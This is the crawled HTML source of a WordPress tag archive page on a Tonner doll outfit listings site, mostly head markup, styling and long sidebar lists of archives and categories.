

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonnerdolloutfits.org/tag/forest/
body_size: 25476
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=540">
	<title>forest | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tonnerdolloutfits.org/wp-content/themes/default/style.css" />
<link rel="shortcut icon" href="" />
<link rel="pingback" href="https://tonnerdolloutfits.org/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Feed" href="https://tonnerdolloutfits.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Comments Feed" href="https://tonnerdolloutfits.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; forest Tag Feed" href="https://tonnerdolloutfits.org/tag/forest/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/themes/default/js/jquery.cycle.all.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonnerdolloutfits.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tonnerdolloutfits.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tonner Doll Outfits"/>
	<meta property="og:title" content="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>
		<meta property="og:description" content="Robert Tonner 2005 Wizard of Oz 16 Forbidden"/>
	
	<meta property="og:url" content="https://tonnerdolloutfits.org/2024/08/26/forbidden-forest-winter-stroll-tonner-16-doll-wizard-of-oz-outfit-new-in-box-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">p a:link,.page-title a:active,.page-title a:hover,.entry-title a:active,.entry-title a:hover,.page-link a:active,.page-link a:hover,.entry-meta a:hover,.entry-utility a:hover,.navigation a:active,.navigation a:hover,.comment-meta a:active,.comment-meta a:hover,.reply a:hover,a.comment-edit-link:hover,#respond .required,.widget_rss a.rsswidget:hover,#main .widget-area ul ul li a, #sideright a,#sideleft a,.entry-summary a,#entry-author-info a,#comments a.url,#footer-widget-area a:visited,.widget-area a:link,#access li:hover > a,
#access ul ul :hover > a,#breadcrumbs a,#enjoy-description a,#article_metabox_comments a,.wp-pagenavi a,#featured_slider .ttv_slider,#featured_slider h2,#featured_slider h2 a,#featured_slider h2 a:hover,#featured_slider .feat_prev:hover:before, #featured_slider .feat_next:hover:after{
	color:#024292;
}
.entry-content a:hover,#access .menu li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,#featured_slider h2 a:hover{
	border-bottom:1px solid #024292;
}
#article_metabox_comments, #rss_button_child a img:hover {
	background-color:#024292;
}
a.blackthin {color:#000;}</style>
	<style type="text/css">

#access .menu-header ul,div.menu ul,.wp-pagenavi{
	text-align:center;
}

		
								

								

		
/* Responsive Mode */
					@media (
													max-width: 930px
											) {
					body {width: 100%;}
					#body{
						max-width: 540px;
											}
					#body #wrappermiddle {
						width: 100%;
						padding-left: 0;
						padding-right: 0;
					}
					#header, #main, #footer {
						padding-left: 20px;
						padding-right: 20px;
					}
					#footer {
						width: initial;
					}
				 	#sidewidthl, #sidewidthr, #rss_button{display:none;}
			}

		



		selector { property: value; }	</style>
<style type="text/css">.home .sticky {
				background: transparent;
 				padding: 0;
 				box-shadow:none;
 				-webkit-box-shadow:none;
			 	-moz-box-shadow:none;
 				-o-box-shadow:none;
}</style><script async type="text/javascript" src="/tuloqa.js"></script>
<script type="text/javascript" src="/facodijy.js"></script>

</head>

<body class="archive tag tag-forest tag-738">
<div id="totop"></div>
<div id="body">
<div id="sidewidthl">
			<div id="sideleft" class="left" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="search-2" class="widget-container widget_search"><div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/06/scarce-robert-tonner-1998-cu-lani-limited-edition-of-160-mint-in-box/">Scarce Robert Tonner 1998 CU Lani Limited Edition of 160 Mint In Box</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/06/tonner-doll-company-tiny-kitty-collier-nobility-and-nuances-doll/">Tonner Doll Company Tiny Kitty Collier Nobility and Nuances doll</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/05/tonner-wi-evangeline-ghastly-bright-moon-doll-and-stand-le350-nrfb/">Tonner WI Evangeline Ghastly Bright Moon Doll and Stand LE350 NRFB</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/05/tonner-wilde-phineas-jules-bennett-fashion-for-17-male-dolls-imperium-park-3724/">TONNER Wilde PHINEAS JULES BENNETT Fashion for 17 Male Dolls IMPERIUM PARK 3724</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/04/tonner-16-deja-vu-repaint-stand-dressed/">Tonner 16 Deja Vu repaint stand dressed</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://tonnerdolloutfits.org/2025/11/'>November 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/10/'>October 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/09/'>September 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/08/'>August 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/07/'>July 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/06/'>June 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/05/'>May 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/04/'>April 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/03/'>March 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/02/'>February 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/01/'>January 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/12/'>December 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/11/'>November 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/10/'>October 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/09/'>September 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/08/'>August 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/07/'>July 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/06/'>June 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/05/'>May 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/04/'>April 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/03/'>March 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/02/'>February 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/01/'>January 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/12/'>December 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/11/'>November 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/10/'>October 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/09/'>September 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/08/'>August 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/07/'>July 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/06/'>June 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/05/'>May 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/04/'>April 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/03/'>March 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/02/'>February 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/01/'>January 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/12/'>December 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/11/'>November 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/10/'>October 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/09/'>September 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/08/'>August 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/07/'>July 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/06/'>June 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/05/'>May 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/04/'>April 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/03/'>March 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/02/'>February 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/01/'>January 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/12/'>December 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/11/'>November 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/10/'>October 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/09/'>September 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/08/'>August 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/07/'>July 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/06/'>June 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/05/'>May 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/04/'>April 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/03/'>March 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/02/'>February 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/01/'>January 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/12/'>December 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/11/'>November 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/10/'>October 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/09/'>September 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/08/'>August 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/07/'>July 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/06/'>June 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/05/'>May 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/04/'>April 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/03/'>March 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/02/'>February 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/01/'>January 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/12/'>December 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/11/'>November 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/10/'>October 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/09/'>September 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/08/'>August 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/07/'>July 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/06/'>June 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/05/'>May 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/04/'>April 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/03/'>March 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/02/'>February 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/01/'>January 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/12/'>December 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/11/'>November 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/10/'>October 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/09/'>September 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/08/'>August 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/07/'>July 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/06/'>June 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/05/'>May 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/04/'>April 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/03/'>March 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/02/'>February 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/01/'>January 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/12/'>December 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/11/'>November 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/10/'>October 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/09/'>September 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/08/'>August 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/07/'>July 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/06/'>June 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/05/'>May 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/04/'>April 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/03/'>March 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/02/'>February 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/01/'>January 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/12/'>December 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/11/'>November 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/10/'>October 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/09/'>September 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/08/'>August 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/07/'>July 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/06/'>June 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/05/'>May 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2759"><a href="https://tonnerdolloutfits.org/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://tonnerdolloutfits.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://tonnerdolloutfits.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://tonnerdolloutfits.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://tonnerdolloutfits.org/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tonnerdolloutfits.org/category/agatha/" >agatha</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tonnerdolloutfits.org/category/agathas/" >agatha&#039;s</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://tonnerdolloutfits.org/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://tonnerdolloutfits.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://tonnerdolloutfits.org/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tonnerdolloutfits.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://tonnerdolloutfits.org/category/amazonian/" >amazonian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tonnerdolloutfits.org/category/ambers/" >amber&#039;s</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://tonnerdolloutfits.org/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tonnerdolloutfits.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tonnerdolloutfits.org/category/amethys/" >amethys</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://tonnerdolloutfits.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://tonnerdolloutfits.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://tonnerdolloutfits.org/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tonnerdolloutfits.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://tonnerdolloutfits.org/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tonnerdolloutfits.org/category/annora/" >annora</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://tonnerdolloutfits.org/category/anouk/" >anouk</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://tonnerdolloutfits.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://tonnerdolloutfits.org/category/antoinette/" >antoinette</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://tonnerdolloutfits.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://tonnerdolloutfits.org/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://tonnerdolloutfits.org/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://tonnerdolloutfits.org/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://tonnerdolloutfits.org/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://tonnerdolloutfits.org/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tonnerdolloutfits.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tonnerdolloutfits.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tonnerdolloutfits.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://tonnerdolloutfits.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://tonnerdolloutfits.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://tonnerdolloutfits.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tonnerdolloutfits.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://tonnerdolloutfits.org/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tonnerdolloutfits.org/category/awaycami/" >awaycami</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tonnerdolloutfits.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://tonnerdolloutfits.org/category/awesome-euc/" >awesome-euc</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tonnerdolloutfits.org/category/awesome-euc17/" >awesome-euc17</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://tonnerdolloutfits.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tonnerdolloutfits.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://tonnerdolloutfits.org/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tonnerdolloutfits.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tonnerdolloutfits.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://tonnerdolloutfits.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tonnerdolloutfits.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tonnerdolloutfits.org/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tonnerdolloutfits.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://tonnerdolloutfits.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tonnerdolloutfits.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://tonnerdolloutfits.org/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://tonnerdolloutfits.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://tonnerdolloutfits.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tonnerdolloutfits.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://tonnerdolloutfits.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://tonnerdolloutfits.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tonnerdolloutfits.org/category/bena-pl/" >bena-pl</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://tonnerdolloutfits.org/category/berdine/" >berdine</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://tonnerdolloutfits.org/category/berlicy/" >berlicy</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://tonnerdolloutfits.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://tonnerdolloutfits.org/category/bestty/" >bestty</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tonnerdolloutfits.org/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://tonnerdolloutfits.org/category/bewitched/" >bewitched</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://tonnerdolloutfits.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tonnerdolloutfits.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://tonnerdolloutfits.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://tonnerdolloutfits.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://tonnerdolloutfits.org/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://tonnerdolloutfits.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://tonnerdolloutfits.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tonnerdolloutfits.org/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://tonnerdolloutfits.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tonnerdolloutfits.org/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://tonnerdolloutfits.org/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://tonnerdolloutfits.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://tonnerdolloutfits.org/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tonnerdolloutfits.org/category/braced/" >braced</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://tonnerdolloutfits.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://tonnerdolloutfits.org/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tonnerdolloutfits.org/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://tonnerdolloutfits.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tonnerdolloutfits.org/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tonnerdolloutfits.org/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://tonnerdolloutfits.org/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tonnerdolloutfits.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://tonnerdolloutfits.org/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://tonnerdolloutfits.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://tonnerdolloutfits.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tonnerdolloutfits.org/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://tonnerdolloutfits.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://tonnerdolloutfits.org/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://tonnerdolloutfits.org/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tonnerdolloutfits.org/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://tonnerdolloutfits.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tonnerdolloutfits.org/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://tonnerdolloutfits.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://tonnerdolloutfits.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://tonnerdolloutfits.org/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://tonnerdolloutfits.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://tonnerdolloutfits.org/category/casino/" >casino</a>
</li>
